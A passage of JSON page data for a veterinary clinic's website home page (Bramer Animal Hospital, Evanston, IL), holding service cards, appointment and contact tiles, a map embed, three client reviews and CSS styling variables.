1939.","ogimage":null,"doNotCrawl":null,"overrideContactInformation":null,"itemsCollection":{"__typename":"TemplateDynamicLayoutPageItemsCollection","items":[{"__typename":"PromoBanner","ntExperiencesCollection":{"__typename":"PromoBannerNt_experiencesCollection","items":[]},"sys":{"__typename":"Sys","id":"aRmLlic8GnRW8aHp7F1bB"},"name":"PROMO BANNER - Bramer Animal Hospital 1173 - Home Page","fontColor":"Light","anchorLink":null,"categoryTitle":null,"linkedFrom":{"__typename":"PromoBannerLinkingCollections","templateDynamicLayoutPageCollection":{"__typename":"TemplateDynamicLayoutPageCollection","items":[{"__typename":"TemplateDynamicLayoutPage","sys":{"__typename":"Sys","id":"2BKvRBDG1HzOIPaXcJFXzK"}}]}},"backgroundImage":null,"overrideBackground":{"__typename":"OverrideBackground","backgroundId":"#8C67A0","colorBackground":"#8C67A0","colorVariable":null,"imageBackground":null,"imageBackgroundEntry":null},"headline":"Bramer Animal Hospital","subheadline":"Quality Care For Your Pets Since 1939","textBlock":{"__typename":"PromoBannerTextBlock","json":{"data":{},"content":[{"data":{},"content":[{"data":{},"marks":[],"value":"At Bramer Animal Hospital, we are dedicated to serving our patients and clients in Evanston, IL, by providing the highest principles and standards of modern medicine, surgery, and dentistry. We do this in a compassionate, home-like environment with personal attention to our clients’ and their companions’ emotional needs.","nodeType":"text"}],"nodeType":"paragraph"},{"data":{},"content":[{"data":{},"marks":[],"value":"\n\n","nodeType":"text"}],"nodeType":"paragraph"}],"nodeType":"document"}},"cta":null,"multipleCtaCollection":{"__typename":"PromoBannerMultipleCtaCollection","items":[]},"customCode":null},{"__typename":"CategoryCardsBlade","ntExperiencesCollection":{"__typename":"CategoryCardsBladeNt_experiencesCollection","items":[]},"sys":{"__typename":"Sys","id":"41qT2Gj8S4rYHHlZGCDH4l"},"name":"5 CARD BLADE - Bramer Animal Hospital 1173 - Services Home Page","variation":"Variation-A","cardCollection":{"__typename":"CategoryCardsBladeCardCollection","items":[{"__typename":"CategoryCard","sys":{"__typename":"Sys","id":"6epnWc1rzaInQPpBnFJPkV"},"cardName":"Wellness Care","targetUrl":"/services/wellness-preventive-care","targetUrlBehaviour":null,"icon":{"__typename":"Image","sys":{"__typename":"Sys","id":"5B41V8GKD58WoZqfSFwm0l"},"name":"IMAGE CONTAINER - MASTER - LINEART - Paw - Heart","title":null,"altText":"line art paw heart","imageCaption":null,"attribution":null,"image":{"__typename":"Asset","title":"NVA-LineArt-Paw-Heart","url":"https://images.ctfassets.net/rt5zmd3ipxai/103s2wHZPXWcLuxmgsumRh/0f6cd17d7a74c5b93ac269bda25291e2/NVA-LineArt-Paw-Heart.svg","size":2937,"width":16,"height":13,"contentType":"image/svg+xml"},"mobileImage":null},"backgroundImage":{"__typename":"Image","sys":{"__typename":"Sys","id":"317hZ7F6jyTITKepSp3d9O"},"name":"Image Container - Master - Nature - Cat - Grass","title":null,"altText":"Cat jumping in the grass","imageCaption":null,"attribution":null,"image":{"__typename":"Asset","title":"NVA-Nature-Cat-Grass","url":"https://images.ctfassets.net/rt5zmd3ipxai/ip59YMZJBy5TSdk4b5AeF/cc9e5fe8cd54935d7d82dd4f5ef42d4e/NVA-Nature-Cat-Grass.jpeg","size":2263737,"width":3700,"height":2467,"contentType":"image/jpeg"},"mobileImage":null},"anchorLink":null},{"__typename":"CategoryCard","sys":{"__typename":"Sys","id":"7qxgMBTmfSlbr46YD9bGqL"},"cardName":"Dental","targetUrl":"/services/dentistry","targetUrlBehaviour":null,"icon":{"__typename":"Image","sys":{"__typename":"Sys","id":"1nhOgzO8TPGXHDIrYR8LaB"},"name":"IMAGE CONTAINER- MASTER - CITY- NVA- LineArt-Icon-Dental {COLOR}","title":null,"altText":"A red line art of a tooth with two lines underneath portraying a dental form.","imageCaption":null,"attribution":null,"image":{"__typename":"Asset","title":"NVA-LineArt-Dental-color","url":"https://images.ctfassets.net/rt5zmd3ipxai/3yszb2KwdO0gRHJV9wUKKU/c6ae189b87e7e82ba964ed483aa6b4a6/NVA-LineArt-Dental-test.svg","size":3238,"width":100,"height":100,"contentType":"image/svg+xml"},"mobileImage":null},"backgroundImage":{"__typename":"Image","sys":{"__typename":"Sys","id":"1cHlrELlaNrHo6wOKaeTvR"},"name":"IMAGE CONTAINER - MASTER City - Dog-Smiling","title":null,"altText":"Husky Smiling","imageCaption":null,"attribution":null,"image":{"__typename":"Asset","title":"NVA -Blue-Eyes-Dog-Smiling","url":"https://images.ctfassets.net/rt5zmd3ipxai/5Qxw8IbLTWG0q9KPolLSNK/eb8d91ab53a048c09bfe8acd12af1864/NVA-City-Dog__2_.jpg","size":2642772,"width":2724,"height":4000,"contentType":"image/jpeg"},"mobileImage":null},"anchorLink":null},{"__typename":"CategoryCard","sys":{"__typename":"Sys","id":"3i9qy01d8hAFJwLnlan1Sj"},"cardName":"Parasite Control","targetUrl":"/services/parasite-control-fleas-ticks-heartworms","targetUrlBehaviour":null,"icon":null,"backgroundImage":{"__typename":"Image","sys":{"__typename":"Sys","id":"OjiX8ePEQx4a9uwrdHg5r"},"name":"[5 CARD] IMAGE CONTAINER - MASTER - ORANGE - CAT - HOME - INDOOR","title":null,"altText":"Orange cat sitting amongst blankets at home","imageCaption":null,"attribution":null,"image":{"__typename":"Asset","title":"NVA - MASTER - ORANGE - CAT - HOME - INDOOR","url":"https://images.ctfassets.net/rt5zmd3ipxai/4tKpOkCZOQCgVPO7Q7ov24/a9800e67b59372111dce3e83d7362192/master-5-card-ginger-cat.jpg","size":46812,"width":198,"height":284,"contentType":"image/jpeg"},"mobileImage":null},"anchorLink":null},{"__typename":"CategoryCard","sys":{"__typename":"Sys","id":"1UiQiTr1Z1FdXMadujVQnI"},"cardName":"Diet \u0026 Nutrition","targetUrl":"/services/diet-nutrition","targetUrlBehaviour":null,"icon":{"__typename":"Image","sys":{"__typename":"Sys","id":"1rbNRrEb5QewMHdeXX7jNA"},"name":"IMAGE CONTAINER - MASTER - LINEART- Bowl- Food","title":null,"altText":"Black and white line art of a dog bowl filled with food and a paw print on the front","imageCaption":null,"attribution":null,"image":{"__typename":"Asset","title":"NVA-LineArt-Bowl-Food","url":"https://images.ctfassets.net/rt5zmd3ipxai/1xN1wObkXr8v1CTszj6Ebx/858e7c28f43fa167e403df901afa40d2/NVA-LineArt-Bowl-Food.svg","size":1890,"width":63,"height":64,"contentType":"image/svg+xml"},"mobileImage":null},"backgroundImage":{"__typename":"Image","sys":{"__typename":"Sys","id":"SmfRfS4AM1AcnNEeeindp"},"name":"IMAGE CONTAINER- MASTER - CITY - NVA- Dog- donut","title":null,"altText":"A black dog eating a donut outside in front of a white fence.","imageCaption":null,"attribution":null,"image":{"__typename":"Asset","title":"NVA-City-Dog-donut","url":"https://images.ctfassets.net/rt5zmd3ipxai/5LW77f8VckzPQ0f0oGp0RV/fae15d4222767106cb415825c28014ba/NVA-City-Dog-donut.jpg","size":983573,"width":5760,"height":3840,"contentType":"image/jpeg"},"mobileImage":null},"anchorLink":null},{"__typename":"CategoryCard","sys":{"__typename":"Sys","id":"qT80eRN3Md3YDUzHHsmGy"},"cardName":"Vaccinations","targetUrl":"/services/vaccinations","targetUrlBehaviour":null,"icon":{"__typename":"Image","sys":{"__typename":"Sys","id":"3ExNLRqmNYG8f8az9Chxcp"},"name":"IMAGE CONTAINER - MASTER - LINEART - NEEDLE {color - wide}","title":null,"altText":"Black and white line art of a needle","imageCaption":null,"attribution":null,"image":{"__typename":"Asset","title":"NVA-LineArt-Needle","url":"https://images.ctfassets.net/rt5zmd3ipxai/3NfQoiNXiVGdSQpIMlnS0o/14f1121fbba5dd18920b4aabf5fab90c/NVA-LineArt-Needle.svg","size":954,"width":272,"height":409,"contentType":"image/svg+xml"},"mobileImage":null},"backgroundImage":{"__typename":"Image","sys":{"__typename":"Sys","id":"4FDzSYbpUXOUkLiMB1FOkv"},"name":"IMAGE CONTAINER - MASTER - CITY - NVA - Cat","title":null,"altText":"cat sitting","imageCaption":null,"attribution":null,"image":{"__typename":"Asset","title":"NVA-City-Cat-dark","url":"https://images.ctfassets.net/rt5zmd3ipxai/69GBoHKtUGgXKQkx4oShu9/e72fb6d1fff51f6cbc77caf0d5dee5c8/NVA-City-Cat-dark.jpg","size":4342596,"width":3835,"height":5752,"contentType":"image/jpeg"},"mobileImage":null},"anchorLink":null}]},"anchorLink":null,"categoryTitle":null,"overrideBackground":{"__typename":"OverrideBackground","backgroundId":"white","colorBackground":null,"colorVariable":null,"imageBackground":null,"imageBackgroundEntry":null},"ctaCollection":{"__typename":"CategoryCardsBladeCtaCollection","items":[]}},{"__typename":"LocationInformationBlade","name":"LOCATION INFORMATION BLADE - Bramer Animal Hospital 1173 - Map","snazzyMapsIframe":"\u003ciframe src=\"https://www.google.com/maps/embed?pb=!1m18!1m12!1m3!1d2962.8122255295407!2d-87.68623414151396!3d42.04720672252276!2m3!1f0!2f0!3f0!3m2!1i1024!2i768!4f13.1!3m3!1m2!1s0x880fd00fa42b1bc7%3A0xe2aeaf0ae6269afb!2sBramer%20Animal%20Hospital%2C%20Ltd.!5e0!3m2!1sen!2sus!4v1635979668148!5m2!1sen!2sus\"\u003e\u003c/iframe\u003e","showFloatingAddressBox":false,"variation":"Variation-A","extendedHoursLabel":null,"mainHoursLabel":null,"cta":null,"map":{"__typename":"Image","sys":{"__typename":"Sys","id":"57S2U7nhHzPyoZNHePa73q"},"name":"IMAGE CONTAINER - Bramer Animal Hospital 1173 - Map","title":null,"altText":"Bramer Animal Hospital map","imageCaption":null,"attribution":null,"image":{"__typename":"Asset","title":"IMAGE CONTAINER - Bramer Animal Hospital 1173 - Map","url":"https://images.ctfassets.net/rt5zmd3ipxai/ndxIRlUL1n6toN0qPjIZD/334448dd0e1b46702a3aec6db533050a/Bramer_Animal_Hospital_Map.png","size":557016,"width":1334,"height":600,"contentType":"image/png"},"mobileImage":null},"peackingImage":null,"anchorLink":null,"locationContainer":{"__typename":"LocationContainer","yextIds":["1173"]}},{"__typename":"TileCategoryCardsBlade","sys":{"__typename":"Sys","id":"3Rxew7OJ8a3gCOsTcdkYVk"},"name":"3-TILE PROMOTION CARDS BLADE - Bramer Animal Hospital - Home page","variation":"Variation-A","sectionHeadline":null,"fontColor":null,"categoryTitle":null,"bodyText":null,"overrideBackground":null,"cta":null,"tileCollection":{"__typename":"TileCategoryCardsBladeTileCollection","items":[{"__typename":"Tile","sys":{"__typename":"Sys","id":"5fe7KRIn4loeAD7bzYE2YJ"},"tileHeadline":"Request Appointment","subHeadline":null,"promotionStart":null,"categoryTitle":null,"promotionEnd":null,"tileText":{"__typename":"TileTileText","json":{"data":{},"content":[{"data":{},"content":[{"data":{},"marks":[],"value":"Click here to request an appointment, or call ","nodeType":"text"},{"data":{"uri":"tel:(847) 864-1700"},"content":[{"data":{},"marks":[],"value":"(847) 864-1700","nodeType":"text"}],"nodeType":"hyperlink"},{"data":{},"marks":[],"value":" ","nodeType":"text"}],"nodeType":"paragraph"}],"nodeType":"document"},"links":{"__typename":"TileTileTextLinks","assets":{"__typename":"TileTileTextAssets","block":[]}}},"tileImage":{"__typename":"Image","sys":{"__typename":"Sys","id":"1nSlFLRpu0xcVkqeQcFXIj"},"name":"IMAGE CONTAINER - NVA - MASTER - 3-TILE - CLINIC - Veterinarian Holding a Dog","title":null,"altText":"Veterinarian Holding a Dog","imageCaption":null,"attribution":null,"image":{"__typename":"Asset","title":"IMAGE - NVA - MASTER - 3-TILE - CLINIC - Veterinarian Holding a Dog","url":"https://images.ctfassets.net/rt5zmd3ipxai/5e4vH1csu81znaUaZvRLSR/f5a5e1bfdbee9bcda475ec3bb2bfc755/Vet_Holding_Dog.jpg","size":77589,"width":338,"height":257,"contentType":"image/jpeg"},"mobileImage":null},"tileCta":{"__typename":"Link","sys":{"__typename":"Sys","id":"4hQ7DxFWfbrOBEc457upol"},"dataAnalyticsValue":"Appointment","label":"Book Appointment","ariaLabel":null,"url":"/online-appointment","hyperlinkType":null,"title":"LINK - MASTER - /online-appointment - [Book Appointment]","behavior":"Open in the same page","icon":null,"iconPosition":null,"type":null,"ninetailedEvent":null,"ninetailedTraits":null}},{"__typename":"Tile","sys":{"__typename":"Sys","id":"2tJTGZZuU420TlbjLk5nXE"},"tileHeadline":"Meet Your Team","subHeadline":null,"promotionStart":null,"categoryTitle":null,"promotionEnd":null,"tileText":{"__typename":"TileTileText","json":{"data":{},"content":[{"data":{},"content":[{"data":{},"marks":[],"value":"Bramer Animal Hospital's staff are committed to excellence. Our world-class staff combines cutting-edge veterinary technology with decades of experience to provide the highest level of care for your pet.","nodeType":"text"}],"nodeType":"paragraph"}],"nodeType":"document"},"links":{"__typename":"TileTileTextLinks","assets":{"__typename":"TileTileTextAssets","block":[]}}},"tileImage":{"__typename":"Image","sys":{"__typename":"Sys","id":"6wINtE90FV2rfiiusdNWGT"},"name":"IMAGE CONTAINER - NVA - MASTER - 3-TILE - HOME - Cat \u0026 Dog Laying On Floor","title":null,"altText":"Orang and white dog laying on hardwood floors with a brindle cat","imageCaption":null,"attribution":null,"image":{"__typename":"Asset","title":"IMAGE - NVA - MASTER - 3-TILE - HOME - Cat \u0026 Dog Laying On Floor","url":"https://images.ctfassets.net/rt5zmd3ipxai/Ge24xBv3NQ8rLtOb31ofG/820b8b9cc639d19d435b8c387485ef39/3_Tile_-_Cat___Dog_On_Floor.jpg","size":200571,"width":676,"height":514,"contentType":"image/jpeg"},"mobileImage":null},"tileCta":{"__typename":"Link","sys":{"__typename":"Sys","id":"2XX8ZNSfwyj57V3ZdjwSoN"},"dataAnalyticsValue":"Other","label":"Meet Our Doctors","ariaLabel":null,"url":"/staff","hyperlinkType":"URL","title":"LINK - Bramer Animal Hospital - /staff - Meet Our Doctors","behavior":"Open in the same page","icon":null,"iconPosition":null,"type":null,"ninetailedEvent":null,"ninetailedTraits":null}},{"__typename":"Tile","sys":{"__typename":"Sys","id":"3ND7DMtY0LKjQf0BVD6WXN"},"tileHeadline":"Contact Us","subHeadline":null,"promotionStart":null,"categoryTitle":null,"promotionEnd":null,"tileText":{"__typename":"TileTileText","json":{"data":{},"content":[{"data":{},"content":[{"data":{},"marks":[],"value":"Have a question or comment? Please click here to contact Bramer Animal Hospital ","nodeType":"text"}],"nodeType":"paragraph"}],"nodeType":"document"},"links":{"__typename":"TileTileTextLinks","assets":{"__typename":"TileTileTextAssets","block":[]}}},"tileImage":{"__typename":"Image","sys":{"__typename":"Sys","id":"1EZlkhpxSjQcWO3fwKbQjh"},"name":"IMAGE CONTAINER - NVA - MASTER - 3-TILE - HOME - Woman on Laptop Next to Cat","title":null,"altText":"Woman on Laptop Next to Cat","imageCaption":null,"attribution":null,"image":{"__typename":"Asset","title":"IMAGE - NVA - MASTER - 3-TILE - HOME - Woman on Laptop Next to Cat","url":"https://images.ctfassets.net/rt5zmd3ipxai/7ajdY5FSoH95QENsF43MrU/4df60163a39de87b5eb4e27be869f7d0/NVA_-_MASTER_-_3-TILE_-_HOME_-_Woman_on_Laptop_Next_to_Cat.jpg","size":93123,"width":338,"height":257,"contentType":"image/jpeg"},"mobileImage":null},"tileCta":{"__typename":"Link","sys":{"__typename":"Sys","id":"2s3kpDawn1XKdZHCEBoucd"},"dataAnalyticsValue":"Other","label":"Talk To Us","ariaLabel":null,"url":"/contact-us","hyperlinkType":"URL","title":"LINK - Bramer Animal Hospital - /contact-us - Talk to us","behavior":"Open in the same page","icon":null,"iconPosition":null,"type":null,"ninetailedEvent":null,"ninetailedTraits":null}}]},"anchorLink":null,"topPadding":"Default","bottomPadding":"Default","ctaMultipleCollection":{"__typename":"TileCategoryCardsBladeCtaMultipleCollection","items":[]}},{"__typename":"Panel","ntExperiencesCollection":{"__typename":"PanelNt_experiencesCollection","items":[]},"sys":{"__typename":"Sys","id":"44r4ZBpmtAMn7Sy9DwGtHB"},"name":"60-40 PANEL - Bramer Animal Hospital 1173 - Meet Our Team HP","linkedFrom":{"__typename":"PanelLinkingCollections","templateDynamicLayoutPageCollection":{"__typename":"TemplateDynamicLayoutPageCollection","items":[{"__typename":"TemplateDynamicLayoutPage","sys":{"__typename":"Sys","id":"2BKvRBDG1HzOIPaXcJFXzK"}}]}},"variation":"Variation-A","headline":"Experts In Compassionate Care","sideHeadline":null,"sideShortText":null,"subHeadline":null,"fontColor":null,"categoryTitle":null,"topPadding":"Default","bottomPadding":"Default","shortText":{"__typename":"PanelShortText","json":{"data":{},"content":[{"data":{},"content":[{"data":{},"marks":[],"value":"Bramer Animal Hospital is a team of highly trained and motivated individuals whose primary concern is for the growth, health, and well-being of our companion animals. Bramer Animal Hospital veterinarians and technicians are committed to excellence. Our world-class staff combines cutting-edge veterinary technology with decades of experience to provide the highest level of care for your pet.","nodeType":"text"}],"nodeType":"paragraph"}],"nodeType":"document"},"links":{"__typename":"PanelShortTextLinks","entries":{"__typename":"PanelShortTextEntries","inline":[],"block":[]},"assets":{"__typename":"PanelShortTextAssets","block":[]}}},"video":null,"anchorLink":null,"bladeBackgroundImage":{"__typename":"Image","sys":{"__typename":"Sys","id":"2xzH0757wLcDOTo3ESe1rr"},"name":"IMAGE CONTAINER - Bramer Animal Hospital 1173 - Exterior 2","title":null,"altText":"Bramer Animal Hospital Exterior","imageCaption":null,"attribution":null,"image":{"__typename":"Asset","title":"IMAGE - Bramer Animal Hospital 1173 - Exterior 2","url":"https://images.ctfassets.net/rt5zmd3ipxai/5xuNXK3d5mQzKEuGAPxCew/6f83c1843c8a9e481c74370f488922f0/Bramer_Exterior_3_2024-05-16_21.28.47.jpg","size":263865,"width":1920,"height":1272,"contentType":"image/jpeg"},"mobileImage":null},"cta":{"__typename":"Link","sys":{"__typename":"Sys","id":"6CO4x76Z3xGdPmve6eH43u"},"dataAnalyticsValue":null,"label":"Meet Our Team","ariaLabel":null,"url":"/staff","hyperlinkType":null,"title":"LINK - MASTER - /staff [Meet Our Team]","behavior":"Open in the same page","icon":null,"iconPosition":null,"type":null,"ninetailedEvent":null,"ninetailedTraits":null},"ctaSecond":null,"backgroundTheme":null,"overrideBackground":{"__typename":"OverrideBackground","backgroundId":"alabaster","colorBackground":"#f6f2ef","colorVariable":null,"imageBackground":null,"imageBackgroundEntry":null}},{"__typename":"ReviewsBlade","sys":{"__typename":"Sys","id":"5e2xAO5tjSIVRN60BsX6fP"},"name":"REVIEW BLADE - Bramer Animal Hospital 1173 - Client Reviews","fontColor":"Dark","sectionHeadline":"Client Reviews \u0026 Testimonials","anchorLink":null,"subHeadline":{"__typename":"ReviewsBladeSubHeadline","json":{"data":{},"content":[{"data":{},"content":[{"data":{},"marks":[],"value":"Our staff at Bramer Animal Hospital values feedback from our clients. Here is just a small sample of the hundreds of happy and healthy pets that we have cared for since 1939 in Evanston, IL.","nodeType":"text"}],"nodeType":"paragraph"}],"nodeType":"document"}},"birdeyeApiBusinessId":"163235179012732","writeReviewCta":{"__typename":"Link","label":"Write a Review","url":"https://birdeye.com/bramer-animal-hospital-ltd-163235179012732/review-us?dashboard=1\u0026write=1","behavior":"Open in a new page","dataAnalyticsValue":"Reviews","urlType":"External","hyperlinkType":"URL","sys":{"__typename":"Sys","id":"6C88vfPGSJMpjayYjqJUqB"}},"readMoreReviewsCta":{"__typename":"Link","label":"Read More Reviews","url":"https://birdeye.com/bramer-animal-hospital-ltd-163235179012732","behavior":"Open in a new page","dataAnalyticsValue":"Reviews","urlType":"External","hyperlinkType":"URL","sys":{"__typename":"Sys","id":"ZULClBuAOCWz1Wb5q4i3W"}},"overrideBackground":{"__typename":"OverrideBackground","backgroundId":"white","colorBackground":null,"colorVariable":null,"imageBackground":null,"imageBackgroundEntry":null},"reviewCardCollection":{"__typename":"ReviewsBladeReviewCardCollection","items":[{"__typename":"ReviewCard","sys":{"__typename":"Sys","id":"2KhR2m6lzPTcLBOSHkldcV"},"reviewerName":"Julie T.","reviewerTitle":null,"reviewerImage":null,"linkToReview":null,"reviewText":{"__typename":"ReviewCardReviewText","json":{"data":{},"content":[{"data":{},"content":[{"data":{},"marks":[],"value":"We've been taking our pets to Bramer for at least the past 15 years and have had nothing but positive experiences.  Veterinarians in general have a disproportionate amount of stress and burnout compared to the general population due to myriad factors. You'd never know it at Bramer. Even during the height of the pandemic, when everyone was getting a new dog/cat, resources were thin, and human contact was practically nonexistent, Bramer and specifically Dr. Swiatkowski made it so my pets needs were always addressed with kindness and professionalism.  I wouldn't go anywhere else.","nodeType":"text"}],"nodeType":"paragraph"}],"nodeType":"document"}}},{"__typename":"ReviewCard","sys":{"__typename":"Sys","id":"1ThjwbAdio8IQO2LSL6ncI"},"reviewerName":"Sarah R.","reviewerTitle":null,"reviewerImage":null,"linkToReview":null,"reviewText":{"__typename":"ReviewCardReviewText","json":{"data":{},"content":[{"data":{},"content":[{"data":{},"marks":[],"value":"The vets and staff are consummate professionals. Attentive and kind, knowledgeable and passionate making the whole package. They go out of their way to give personalized care and each interaction is positive and helpful. Am thankful to have them as recourses here in Evanston!","nodeType":"text"}],"nodeType":"paragraph"}],"nodeType":"document"}}},{"__typename":"ReviewCard","sys":{"__typename":"Sys","id":"RQTNSr5WzesgqXtTVB0hi"},"reviewerName":"Juliet G.","reviewerTitle":null,"reviewerImage":null,"linkToReview":null,"reviewText":{"__typename":"ReviewCardReviewText","json":{"data":{},"content":[{"data":{},"content":[{"data":{},"marks":[],"value":"Excellent care, great communication, and lovely people. Our cat has been treated here for the usual annual checkups and shots, has had his teeth cleaned, and was helped during a health emergency a few years ago from which he emerged in great shape. You can trust them with your animals, and it's always a pleasant experience too.","nodeType":"text"}],"nodeType":"paragraph"}],"nodeType":"document"}}}]},"staticCarouselLayout":null}]}}]}}]}},"allExperiences":null,"dynamicStylesCss":":root{--g-color-primary:279 23% 52%;--g-color-primary-light:279 23% 64%;--g-color-primary-dark:279 23% 39%;--g-color-primary-contrast:var(--g-color-light);--g-color-primary-contrast-state:0 0% 87%;--g-color-primary-50:280 27% 98%;--g-color-primary-100:280 22% 92%;--g-color-primary-200:278 23% 86%;--g-color-primary-300:279 23% 81%;--g-color-primary-400:280 23% 75%;--g-color-primary-500:279 23% 69%;--g-color-primary-600:278 23% 63%;--g-color-primary-700:280 23% 57%;--g-color-primary-800:279 23% 52%;--g-color-primary-900:278 23% 38%;--g-color-primary-950:279 23% 24%;--g-color-secondary:99 19% 23%;--g-color-secondary-light:98 20% 36%;--g-color-secondary-dark:102 19% 11%;--g-color-secondary-contrast:var(--g-color-light);--g-color-secondary-contrast-state:0 0% 87%;--g-color-secondary-50:90 17% 98%;--g-color-secondary-100:96 19% 89%;--g-color-secondary-200:100 19% 81%;--g-color-secondary-300:99 19% 73%;--g-color-secondary-400:98 19% 65%;--g-color-secondary-500:99 19% 56%;--g-color-secondary-600:98 19% 48%;--g-color-secondary-700:98 19% 40%;--g-color-secondary-800:99 19% 32%;--g-color-secondary-900:99 19% 23%;--g-color-secondary-950:98 21% 15%;}:root{--sc-anchor--color:hsl(var(--g-color-info))!important;--sc-button--bg-color-hero:hsl(var(--g-color-primary))!important;--sc-button--bg-color-primary:hsl(var(--g-color-primary))!important;--sc-button--bg-color-secondary:transparent!important;--sc-button--bg-color-hero-hover:hsl(var(--g-color-primary-dark))!important;--sc-button--bg-color-primary-hover:hsl(var(--g-color-primary-dark))!important;--sc-button--bg-color-secondary-hover:hsl(var(--g-color-primary))!important;--sc-button--bg-color-light-primary-hover:hsl(var(--g-color-primary-contrast))!important;--sc-button--border-color-hero:hsl(var(--g-color-white))!important;--sc-button--border-color-hero-hover:hsl(var(--g-color-white))!important;--sc-button--border-color-primary:hsl(var(--g-color-primary))!important;--sc-button--border-color-secondary:hsl(var(--g-color-primary))!important;--sc-button--border-width-primary:var(--g-stroke-width-thick)!important;--sc-button--border-width-secondary:var(--g-stroke-width-thick)!important;--sc-button--color-link-hero:hsl(var(--g-color-primary-contrast))!important;--sc-button--color-link-hero-hover:hsl(var(--g-color-primary-contrast))!important;--sc-button--color-link-primary:hsl(var(--g-color-primary-contrast))!important;--sc-button--color-link-primary-hover:hsl(var(--g-primary-contrast))!important;--sc-button--color-link-secondary:hsl(var(--g-color-primary))!important;--sc-button--color-link-secondary-hover:hsl(var(--g-color-primary-contrast))!important;--sc-header--primary-color:hsl(var(--g-color-secondary))!important;--sc-header--color-hover:hsl(var(--g-color-primary))!important;--sc-carousel--arrow-bg-color:hsl(var(--g-color-primary))!important;--sc-carousel--arrow-bg-color-hover:hsl(var(--g-color-primary-dark))!important;--sc-carousel--pagination-active-color:hsl(var(--g-color-primary-500))!important;--sc-carousel--pagination-border-color:hsl(var(--g-color-black))!important;--sc-carousel--pagination-inactive-color:hsl(var(--g-color-primary-50))!important;--sc-carousel--hero-pagination-active-color:hsl(var(--g-color-primary-600))!important;--sc-carousel--hero-pagination-inactive-color:hsl(var(--g-color-primary-100))!important;--sc-5-card--text-color:hsl(var(--g-color-primary-contrast))!important;--sc-5-card--color-hover:hsl(var(--g-color-primary-contrast))!important;--sc-5-card--bg-color-para:hsl(var(--g-color-primary))!important;--sc-5-card--text-color-hover:hsl(var(--g-color-primary-contrast))!important;--sc-staff--five-blade-link-color:hsl(var(--g-color-primary-dark))!important;--sc-location--card-radius:var(--g-border-radius-5)!important;--sc-50-50-card--bg-color-dark:hsl(var(--g-color-primary-800))!important;--sc-50-50-card--bg-color-light:hsl(var(--g-color-primary-200))!important;--sc-50-50-card--not-full-bleed-bg-color:hsl(var(--g-color-default-50))!important;--sc-social-icon--color-icon:hsl(var(--g-color-primary))!important;--sc-social-icon--border-color-icon:hsl(var(--g-color-primary))!important;--sc-social-icon--color-icon-hover:hsl(var(--g-color-primary-dark))!important;--sc-social-icon--border-color-icon-hover:hsl(var(--g-color-primary-dark))!important;--sc-form--color-link:hsl(var(--g-color-secondary))!important;}:root{--sc-staff--bio-bg-color:var(--g-color-white)!important;--sc-staff--heading-color:var(--sc-font-color-p, #38342e)!important;}.nav-contacts{--sc-font-size-h5_desktop:var(--g-font-size-300)!important;}.p-veterinary-financial-support{--sc-carousel--arrow-bg-color:#423F40!important;--sc-carousel--arrow-bg-color-hover:#2b2b2b!important;}.p-veterinary-financial-support #financial-options{--sc-button--border-color-secondary:#423F40!important;--sc-button--color-link-secondary:#ffffff!important;--sc-button--bg-color-secondary:#423F40!important;--sc-button--border-color-secondary-hover:#2b2b2b!important;--sc-button--color-link-secondary-hover:#ffffff!important;--sc-button--bg-color-secondary-hover:#2b2b2b!important;}.p-veterinary-financial-support .nva-hero-carousel--variation-c{--sc-carousel--hero-bg-color:rgb(4, 79, 89)!important;}.p-veterinary-financial-support .nva-hero-carousel--variation-c h2{color:hsl(var(--g-color-white))!important;}#financial-options .nva-image-text-card__image.nva-3-tile__card-image.tile-image{margin-bottom:0px!important;}#financial-options .nva-3-tile__card-heading{text-align:center!important;font-weight:bold!important;padding:10px 0 0!important;min-height:125px!important;}#financial-options .nva-3-tile__card-para-subheading{text-align:center!important;border-bottom:solid 3px #eee!important;padding-bottom:30px!important;margin-bottom:30px!important;}#financial-options .nva-3-tile__card-text ul{list-style:none!important;}#financial-options .nva-3-tile__card-text ul li{position:relative!important;padding-left:5px!important;}#financial-options .nva-3-tile__card-text ul li::before{content:''!important;position:absolute!important;top:1px!important;left:-30px!important;width:24px!important;height:24px!important;background-image:url('https://images.ctfassets.net/rt5zmd3ipxai/DO7hvauyC3NxtqETvLTvU/634f73d8f42654515d0d19d04362d942/check_circle_24dp_05796B_FILL1_wght400_GRAD0_opsz24.png')!important;background-size:contain!important;background-repeat:no-repeat!important;}#financial-options p.nva-para.nva-3-tile__card-link.tile-link.secondary.variation-b-link{margin:1em auto!important;width:100%!important;}#financial-options p.nva-para.nva-3-tile__card-link.tile-link.secondary.variation-b-link a{width:100%!important;text-align:center!important;}.p-veterinary-financial-support .slick-arrow{background-color:#423F40 !important;}.p-veterinary-financial-support .slick-arrow:hover{background-color:#2B2B2B !important;}#financial-options .three-tile{border-style:solid!important;border-width:1px!important;border-color:#eee!important;padding:var(--g-spacing-4)!important;border-radius:21px!important;box-shadow:0px 2px 18px rgba(4, 79, 89, .3)!important;background:hsl(var(--g-color-white))!important;}.p-veterinary-financial-support .nva-table-editor{width:100%!important;background:#afe3df!important;margin:0!important;padding:0 50px!important;}@media (max-width:1024px){#financial-options .three-tile{margin-top:15px!important;margin-bottom:15px!important;}}@media (min-width:1024px){#financial-options .nva-3-tile__card-text p:nth-of-type(2){min-height:130px!important;}#financial-options .nva-3-tile__card-text ul li::before{top:4px!important;}.p-veterinary-financial-support #financial-options section.nva-image-text-card.nva-3-tile__card.three-tile ul:first-of-type{min-height:310px!important;}#financial-options .nva-3-tile__card-text ul:nth-of-type(2){min-height:305px!important;}#financial-options .nva-3-tile__card-para-subheading{min-height:165px!important;}#financial-options .nva-3-tile__card-text \u003e :last-child{min-height:225px!important;}}.p-veterinary-financial-support ul li p{list-style-type:disc!important;}#financial-options .nva-anchor--secondary-anchor:hover{transform:scale(1.03)!important;}.p-veterinary-financial-support .nva-promo-banner{padding-bottom:40px!important;}.p-veterinary-financial-support .nva-promo-banner h2{font-size:var(--sc-font-size-h3_desktop, 32px)!important;line-height:var(--sc-line-height-h3_desktop, 38px)!important;letter-spacing:var(--sc-letter-spacing-h3_desktop, normal)!important;font-weight:bold!important;}","dynamicStylesFontsArray":[],"dynamicStylesColors":{"--g-color-surface":"0 0% 99%","--g-color-surface-dim":"0 0% 93%","--g-color-surface-bright":"0 0% 100%","--g-color-inverse-surface":"45 84% 7%","--g-color-surface-contrast":"43 25% 33%","--g-color-inverse-surface-contrast":"0 0% 99%","--g-color-primary":"279 23% 52%","--g-color-primary-contrast":"var(--g-color-light)","--g-color-primary-50":"280 27% 98%","--g-color-primary-100":"280 22% 92%","--g-color-primary-200":"278 23% 